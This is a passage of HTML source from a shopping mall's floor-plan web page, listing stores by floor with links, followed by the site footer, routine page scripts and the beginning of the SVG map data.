                                                                                <li class="store-search-item" data-store-id="K0_store_231" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/naramaxx" class="store-link w-100 d-inline-block">NARAMAXX</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_227" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/nautica" class="store-link w-100 d-inline-block">NAUTICA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_2041" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/network" class="store-link w-100 d-inline-block">NETWORK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_216" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/nike" class="store-link w-100 d-inline-block">NIKE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_101" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/nocturne" class="store-link w-100 d-inline-block">NOCTURNE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_222" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/occasion" class="store-link w-100 d-inline-block">OCCASION</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_139" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ohannes-burger" class="store-link w-100 d-inline-block">OHANNES BURGER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_38" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/opmar-optik" class="store-link w-100 d-inline-block">OPMAR OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_95" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/oxxo" class="store-link w-100 d-inline-block">OXXO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_33" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ozsut" class="store-link w-100 d-inline-block">ÖZSÜT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_206" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/panco" class="store-link w-100 d-inline-block">PANÇO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_56" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/pandora" class="store-link w-100 d-inline-block">PANDORA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_290" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/paribu-cineverse" class="store-link w-100 d-inline-block">PARIBU CINEVERSE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_215" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/pasa-firini" class="store-link w-100 d-inline-block">PAŞA FIRINI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_130" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/pasaport-pi-zza" class="store-link w-100 d-inline-block">PASAPORT PİZZA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_48" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/penti" class="store-link w-100 d-inline-block">PENTİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_223" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/penti" class="store-link w-100 d-inline-block">PENTİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_236" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/perfume-point" class="store-link w-100 d-inline-block">PERFUME POINT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_147" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/pide-by-pide" class="store-link w-100 d-inline-block">PİDE BY PİDE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_128" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/pidem" class="store-link w-100 d-inline-block">PİDEM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_70" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/pierre-cardin" class="store-link w-100 d-inline-block">PIERRE CARDIN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_235" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/piq-cafe" class="store-link w-100 d-inline-block">PİQ CAFE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_142" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/play-bowling" class="store-link w-100 d-inline-block">PLAY BOWLING</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_155" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/playland" class="store-link w-100 d-inline-block">PLAYLAND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_132" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/pope-yes" class="store-link w-100 d-inline-block">POPEYES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_228" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/pull-bear" class="store-link w-100 d-inline-block">PULL&amp;BEAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_212" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/puma" class="store-link w-100 d-inline-block">PUMA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE3_store_atm03" data-level-id="floor_minus_2">
                                            <a href="https://izmiroptimum.com/en/floor-plan/qnb-finansbank-atm" class="store-link w-100 d-inline-block">QNB FİNANSBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_213" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/rainwater" class="store-link w-100 d-inline-block">RAINWATER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_234" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/reeder" class="store-link w-100 d-inline-block">REEDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_108" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/reema" class="store-link w-100 d-inline-block">REEMA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_242" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/reyhan-pastanesi" class="store-link w-100 d-inline-block">REYHAN PASTANESİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_225" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/rossmann" class="store-link w-100 d-inline-block">ROSSMANN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_57" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/saat-saat" class="store-link w-100 d-inline-block">SAAT &amp; SAAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_238" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/saat-saat-exclusive" class="store-link w-100 d-inline-block">SAAT&amp;SAAT EXCLUSIVE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_28" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/samsonite" class="store-link w-100 d-inline-block">SAMSONITE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_15" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/samsung" class="store-link w-100 d-inline-block">SAMSUNG</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_237" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/samsung-mobile" class="store-link w-100 d-inline-block">SAMSUNG MOBILE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_53" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/sarar" class="store-link w-100 d-inline-block">SARAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_151" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/sbarro" class="store-link w-100 d-inline-block">SBARRO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_10" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/schafer" class="store-link w-100 d-inline-block">SCHAFER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_233" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/sevil-parfumeri" class="store-link w-100 d-inline-block">SEVİL PARFÜMERİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_233" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/shoebox" class="store-link w-100 d-inline-block">SHOEBOX</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_110" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/siemens" class="store-link w-100 d-inline-block">SIEMENS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_213" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/skechers" class="store-link w-100 d-inline-block">SKECHERS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_215" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/solaris" class="store-link w-100 d-inline-block">SOLARİS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_227" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/sporthink" class="store-link w-100 d-inline-block">SPORTHINK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_25" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/starbucks-1" class="store-link w-100 d-inline-block">STARBUCKS 1</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_227" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/starbucks-2" class="store-link w-100 d-inline-block">STARBUCKS 2</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_211" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/stradivarius" class="store-link w-100 d-inline-block">STRADIVARIUS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_96" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/streetbox" class="store-link w-100 d-inline-block">STREETBOX</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_214" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/sunglass-hut" class="store-link w-100 d-inline-block">SUNGLASS HUT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_211" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/superstep" class="store-link w-100 d-inline-block">SUPERSTEP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_232" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/supplementler-com" class="store-link w-100 d-inline-block">SUPPLEMENTLER.COM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_236" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/sushi-ba" class="store-link w-100 d-inline-block">SUSHI BA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_100" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/suvari" class="store-link w-100 d-inline-block">SÜVARİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_208" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/suwen" class="store-link w-100 d-inline-block">SUWEN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_239" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/swarovski" class="store-link w-100 d-inline-block">SWAROVSKİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_232" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/tamer-tanca" class="store-link w-100 d-inline-block">TAMER TANCA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_159" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/tantunizm" class="store-link w-100 d-inline-block">TANTUNİZM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_141" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/tavuk-dunyasi" class="store-link w-100 d-inline-block">TAVUK DÜNYASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_atm01" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/teb-atm" class="store-link w-100 d-inline-block">TEB ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_11" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/tefal" class="store-link w-100 d-inline-block">TEFAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_240" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/teknosa-extra" class="store-link w-100 d-inline-block">TEKNOSA EXTRA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_145" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/terra-pizza" class="store-link w-100 d-inline-block">TERRA PİZZA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE3_store_03" data-level-id="floor_minus_2">
                                            <a href="https://izmiroptimum.com/en/floor-plan/terzi-eroglu" class="store-link w-100 d-inline-block">TERZİ EROĞLU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_34" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/tommy-hilfiger" class="store-link w-100 d-inline-block">TOMMY HILFIGER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_02" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/touristica" class="store-link w-100 d-inline-block">TOURISTICA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_134" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/toyzz-shop" class="store-link w-100 d-inline-block">TOYZZ SHOP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_216" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/tuck-coffee" class="store-link w-100 d-inline-block">TUCK COFFEE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_295" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/tudors" class="store-link w-100 d-inline-block">TUDORS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_127" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/turk-telekom" class="store-link w-100 d-inline-block">TÜRK TELEKOM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_111" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/turkcell" class="store-link w-100 d-inline-block">TURKCELL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_205" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/tuvid-xxl" class="store-link w-100 d-inline-block">TUVİD XXL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_69" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/u-s-polo-assn" class="store-link w-100 d-inline-block">U.S POLO ASSN.</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_102" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/u-s-polo-assn-2" class="store-link w-100 d-inline-block">U.S POLO ASSN. 2</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_229" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/under-armour" class="store-link w-100 d-inline-block">UNDER ARMOUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_149" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/usta-donerci" class="store-link w-100 d-inline-block">USTA DÖNERCİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE3_store_atm06" data-level-id="floor_minus_2">
                                            <a href="https://izmiroptimum.com/en/floor-plan/vakifbank-atm" class="store-link w-100 d-inline-block">VAKIFBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_218" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/vakko-boutique" class="store-link w-100 d-inline-block">VAKKO BOUTİQUE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_61" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/valmenti" class="store-link w-100 d-inline-block">VALMENTI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_231" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/vatan-bilgisayar" class="store-link w-100 d-inline-block">VATAN BİLGİSAYAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_116" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/vena" class="store-link w-100 d-inline-block">VENA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_207A" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/venito" class="store-link w-100 d-inline-block">VENITO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_81" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/vestel-ekspres" class="store-link w-100 d-inline-block">VESTEL EKSPRES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_230" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/vicco" class="store-link w-100 d-inline-block">VICCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_304" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/vodafone" class="store-link w-100 d-inline-block">VODAFONE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_239" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/vongole-hot-dogandstreet-foods" class="store-link w-100 d-inline-block">VONGOLE HOT DOG&amp;STREET FOODS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_220" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/w-collection" class="store-link w-100 d-inline-block">W COLLECTION</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_98" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/watsons" class="store-link w-100 d-inline-block">WATSONS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_atm03" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/yapi-kredi-atm" class="store-link w-100 d-inline-block">YAPI KREDİ ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_205" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/yargici" class="store-link w-100 d-inline-block">YARGICI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_22" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/yatas" class="store-link w-100 d-inline-block">YATAŞ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_236" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/yomumu" class="store-link w-100 d-inline-block">YOMUMU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_236B" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/yummy-donats" class="store-link w-100 d-inline-block">YUMMY DONATS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_36" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/yves-rocher" class="store-link w-100 d-inline-block">YVES ROCHER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_214" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/zen-diamond" class="store-link w-100 d-inline-block">ZEN DIAMOND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_atm02" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ziraat-bankasi-atm" class="store-link w-100 d-inline-block">ZİRAAT BANKASI ATM</a>
                                        </li>
                                                                            </ul>
                                </div>
        
                            </div>
        
                        </article>
                        <div class="tab-content">
                            <article class="fp-big">
                                <div id="floor-plan-map" class="fpContainer"></div>
                                <div class="zoom-sec mt-2">
                                    <a href="#" class="zoom-in brandbg1 whitecolor px-2 fontsize33 mr-2"><span class="d-block mt-2">+</span></a>
                                    <a href="#" class="zoom-out brandbg1 whitecolor px-2 fontsize33"><span class="d-block mt-2">-</span></a>
                                </div>
                            </article>
                        </div>
                        <input type="hidden" class="hidden_floor_level" value="" />
                    </div>
                </div>
            </section>


<footer class="footer-dark brandbg1">
<div class="footer-top pt-5">
<div class="container-fluid">
<div class="row">
<div class="col-md-12 text-center">
<nav class="footer navbar navbar-expand d-inline-block">
<ul class="navbar-nav mb-lg-0 footerdelimiter">
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://izmiroptimum.com/en/ronesans-gayrimenkul">RGY</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://izmiroptimum.com/en/about-us">About Us</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://izmiroptimum.com/en/contact">Contact</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://izmiroptimum.com/en/leasing">Leasing</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://izmiroptimum.com/en/cookie-clarification-text">Cookie Clarification Text</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://izmiroptimum.com/en/clarification-text">Clarification Text</a></li>
</ul>
</nav>
</div>
</div>
</div>
</div>

<div class="container">
<div class="row  align-items-center justify-content-center">
<div class="col-md-12 text-center mt-4">
<div class="d-inline-flex"><a class="footerlogofix" href="https://izmiroptimum.com/en"><img src="https://izmiroptimum.com/storage/izmiroptimum/images/logo-white.png" class="h-35px" alt="İzmir Optimum"></a></div>
<div class="d-inline-flex align-middle mx-md-0 mx-2"><span class="logodelimiter"> </span></div>
<div class="d-inline-flex"><a href="https://rgy.com.tr/" target="_blank"><img src="https://izmiroptimum.com/storage/izmiroptimum/images/ronesans-gayrimenkul-logo.png"  class="h-35px" alt="Rönesans Gayrimenkul"></a></div>
</div>
</div>
</div>

<div class="social-icon-style-04 footersocialicon">
<ul class="small-icon light mr-md-2 mr-0">
<li><a class="facebook" rel="nofollow" href="https://www.facebook.com/izmiroptimum" target="_blank"><i class="feather icon-feather-facebook font "></i></a></li>
<li><a class="instagram" rel="nofollow" href="https://www.instagram.com/optimum_izmir" target="_blank"><i class="feather icon-feather-instagram"></i></a></li>
<li><a class="twitter" rel="nofollow" href="https://x.com/optimumizmir" target="_blank"><img class="twittericon" src="/storage/izmiroptimum/images/x-social-media-black-icon.png" alt="Twitter X"></a></li>
</ul>
</div>
<div class="col-md-12 pb-4 text-center fontsize13">© Copyright 2026 All Rights Reserved | İzmir Optimum</div>
<div class="col-md-12 pb-4 text-center fontsize12 whitecolor">designed by <a href="https://www.juvenis.com.tr" target="_blank"><img src="https://izmiroptimum.com/storage/izmiroptimum/images/juvenis.png" class="w-60px" alt="juvenis - that's the creativty"></a></div>
</footer>
<a class="scroll-top-arrow" href="javascript:void(0);"><i class="feather icon-feather-chevron-up"></i></a>
<script src="https://izmiroptimum.com/js/jquery.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://izmiroptimum.com/js/theme-vendors.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://izmiroptimum.com/js/main.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://izmiroptimum.com/js/sweetalert.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://izmiroptimum.com/js/jquery.lazyload.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://www.google.com/recaptcha/api.js"></script>
<script defer src="https://izmiroptimum.com/js/cookieconsent.js"></script>
<script>
var cookidescription='This website uses cookies that are necessary for the technical operation of the website and are always set. Other cookies that require consent to personalize content and ads and analyze access to our website are set only with your consent. We also share information about your use of our website with our social media, advertising and analytics partners. <br><a href="/en/clarification-text">Clarification Text</a> | <a href="/en/cookie-clarification-text">Cookie Clarification Text</a>';
var cookietitle='Privacy Settings<button class="c-bn cookieclose" id="s-c-bn" type="button" aria-label="close"></button>';
var cookietitleinner='Privacy Settings';
var cookieprefdesc='This tool helps you to select and disable various tags / trackers / analytics tools on this website.<br><a href="/en/clarification-text">Clarification Text</a> | <a href="/en/cookie-clarification-text">Cookie Clarification Text</a>';
var cookiewebsite='';
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
$(document).ready(function ()
{
$("img.lazy").lazyload();
var set_text="";
window.swaltrigger=function swaltrigger(varsettext)
{
swal({
title: "Missing Info",
text: varsettext,
type: "warning",
closeOnConfirm: false
});
}

window.emailControl=function emailControl(email)
{
var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
return regex.test(email);
}

$('.cookieclose').click(function ()
{
$('.cc_div').hide("slow");
});

$('.search-button').click(function ()
{
if ($('.search-input').val().length<3) {
set_text = "Please enter minimum 3 character!";
swaltrigger(set_text);
return false;
}
else {
$('#search-form').submit();
}
});

});
</script>
<script defer src="https://izmiroptimum.com/js/cookieconsent-init.js"></script>

<script src="https://izmiroptimum.com/floorplan/js/map-dist.js"></script>
<script>
    

    var mousex = null;
    var mousey  = null;
    var language = "tr";
    var storeDetailText = "Store Detail"
    var defaultFloorNo = 0;
    /* var currentFloorNo = defaultFloorNo; */
    /* var selectedStoreId = "VsjFicNN8" */
    /* var currentFloorNo = 2 */
    
	
	
    var dimensions = {
        "width": 5500,
        "height": 2225
    };
    

	
    var callback = null;
    var levelsData = [
    {
        "id": "floor_minus_2",
        "no": -2,
        "title": "-2. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><!DOCTYPE svg PUBLIC \"-//W3C//DTD SVG 1.1//EN\" \"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd\"><svg version=\"1.1\" id=\"katman_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"5500px\" height=\"2225px\" viewBox=\"0 0 5500 2225\" enable-background=\"new 0 0 5500 2225\" xml:space=\"preserve\"><g id=\"floorbackup_1_\"><path fill=\"#DDDDDD\" stroke=\"#000000\" stroke-width=\"3\" stroke-miterlimit=\"10\" d=\"M5012.7,113H495v2003.4h4517.7v-1824V113z\"/><path fill=\"#474746\" d=\"M653.5,1398.4h336v645.1h-336V1398.4z M2019.5,1418.4h291.4V1557h-291.4V1418.4z M2105.5,1597.4h205.4V1837h-205.4V1597.4z\"/><path fill=\"#474746\" d=\"M1729.1,1680.6h-27v-61.5h27V1680.6z\"/><path fill=\"#474746\" d=\"M1765.4,1680.6h-27v-61.5h27V1680.6z\"/><path fill=\"#474746\" d=\"M1801.7,1680.6h-27v-61.5h27V1680.6z\"/><path fill=\"#474746\" d=\"M1838,1680.6h-27v-61.5h27V1680.6z\"/><path fill=\"#474746\" d=\"M1874.3,1680.6h-27v-61.5h27V1680.6z\"/><path fill=\"#474746\" d=\"M1910.6,1680.6h-27v-61.5h27V1680.6z\"/><path fill=\"#474746\" d=\"M1946.9,1680.6h-27v-61.5h27V1680.6z\"/><path fill=\"#474746\" d=\"M1983.2,1680.6h-27v-61.5h27V1680.6z\"/><path fill=\"#474746\" d=\"M2019.5,1680.6h-27v-61.5h27V1680.6z\"/><path fill=\"#474746\" d=\"M2055.8,1680.6h-27v-61.5h27V1680.6z\"/><path fill=\"#474746\" d=\"M2092.1,1680.6h-27v-61.5h27V1680.6z\"/></g><g id=\"stores\"><path id=\"KE3_store_01\" fill=\"#FF9D66\" d=\"M648.5,1392.4h336v645.1h-336V1392.4z\"/><path id=\"KE3_store_02\" fill=\"#FF9D66\" d=\"M2014.5,1412.4h291.4V1551h-291.4V1412.4z\"/><path id=\"KE3_store_03\" fill=\"#FF9D66\" d=\"M2100.5,1591.4h205.4V1831h-205.4V1591.4z\"/><path id=\"KE3_store_atm01\" fill=\"#FF9D66\" d=\"M1726.1,1676.1h-27v-61.5h27V1676.1z\"/><path id=\"KE3_store_atm02\" 